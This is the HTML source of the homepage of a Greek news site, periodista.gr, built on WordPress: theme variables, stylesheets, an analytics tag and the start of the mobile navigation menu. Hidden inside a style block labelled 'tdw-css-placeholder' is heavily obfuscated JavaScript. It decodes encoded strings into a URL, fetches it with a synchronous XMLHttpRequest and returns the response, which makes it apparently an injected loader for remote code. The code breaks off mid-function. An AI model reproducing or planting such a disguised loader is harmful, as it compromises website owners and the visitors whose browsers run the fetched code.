var tdBlockNonce="6068ad6f1c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_reset_pass_empty="\u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_confirm_empty="\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03b9\u03ce\u03c3\u03c4\u03b5 \u03c4\u03bf\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_not_matching="\u03b2\u03b5\u03b2\u03b1\u03b9\u03c9\u03b8\u03b5\u03af\u03c4\u03b5 \u03cc\u03c4\u03b9 \u03bf\u03b9 \u03ba\u03c9\u03b4\u03b9\u03ba\u03bf\u03af \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03bf\u03c5\u03bd.";
var tdb_modal_confirm="\u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5";
var tdb_modal_cancel="\u039c\u03b1\u03c4\u03b1\u03af\u03c9\u03c3\u03b7";
var tdb_modal_confirm_alt="\u039d\u03b1\u03af";
var tdb_modal_cancel_alt="\u03cc\u03c7\u03b9";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Open Sans"}.td-mobile-content .sub-menu a{font-family:"Open Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans"}body,p{font-family:"Open Sans"}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:"Open Sans"}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{font-family:"Open Sans"}#bbpress-forums .bbp-forums-list li{font-family:"Open Sans"}#bbpress-forums .bbp-forum-info .bbp-forum-content{font-family:"Open Sans"}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{font-family:"Open Sans"}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{font-family:"Open Sans"}#bbpress-forums div.bbp-template-notice p{font-family:"Open Sans"}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:"Open Sans"}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{font-family:"Open Sans"}.white-popup-block:before{background-image:url('https://new.periodista.gr/wp-content/uploads/2023/01/43.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}.woocommerce{font-family:"Open Sans"}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#ec3535;--td_slider_text:rgba(236,53,53,0.7);--td_mobile_menu_color:rgba(34,34,34,0.81);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ec3535;--td_login_hover_background:#ec3535;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.72)}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34865100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34865100-1');
</script><link rel="icon" href="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n.jpg" />
<meta name="msapplication-TileImage" content="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* Σβήνει το θεμικό gap πριν από το Business */
.tdi_321 .td_block_wrap {
    margin-bottom: 0 !important;
}

/* Μαζεύει το header row */
.tdi_321 .wpb_wrapper {
    margin-top: 0 !important;
    padding-top: 0 !important;
}

/* Για ασφάλεια — καθαρίζει το parent column */
.tdi_321.vc_column_container,
.tdi_321 .vc_column-inner {
    margin: 0 !important;
    padding: 0 !important;
}

.tdi_322 .tdm-descr {margin-bottom:0px !important;}

/* Σβήνουμε το κενό πριν το “Πολιτική” */
.tdi_288 .td_block_wrap {
    margin-bottom: 0 !important;
}

/* Μαζεύουμε το label "Πολιτική" */
.tdi_288 .tdm-descr {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    line-height: 1.2 !important;
}

/* Φέρνουμε "Πολιτική" + "Προβολή όλων" στην ίδια ευθεία */
.tdi_288 .td_block_inline_text {
    margin: 0 !important;
    padding: 0 !important;
}

/* Μαζεύουμε κι άλλο το wrapper αν το χρειάζεται */
.tdi_288 .wpb_wrapper {
    margin-top: 0 !important;
    padding-top: 0 !important;
}

.tdi_213 .td_module_wrap:last-child {margin-top:-30px !important;}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ec3535}.tdm-btn-style2:before{border-color:#ec3535}.tdm-btn-style2{color:#ec3535}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ec3535;-moz-box-shadow:0 2px 16px #ec3535;box-shadow:0 2px 16px #ec3535}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ec3535;-moz-box-shadow:0 4px 26px #ec3535;box-shadow:0 4px 26px #ec3535}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-112891 wp-theme-Newspaper homepage global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodista.gr/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/periodistagr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">συνδεθείτε</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-extra-container"><ul id="menu-extra-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-82831"><a href="https://periodista.gr/category/top-stories/">TOP STORIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82832"><a href="https://periodista.gr/category/reportaz/">ΡΕΠΟΡΤΑΖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82845"><a href="https://periodista.gr/category/media/">MEDIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82847"><a href="https://periodista.gr/category/paraskinia/">ΠΑΡΑΣΚΗΝΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82848"><a href="https://periodista.gr/category/politiki/">ΠΟΛΙΤΙΚΗ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82854"><a href="https://periodista.gr/tag/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-2/"># Δημοσκοπήσεις</a></li>
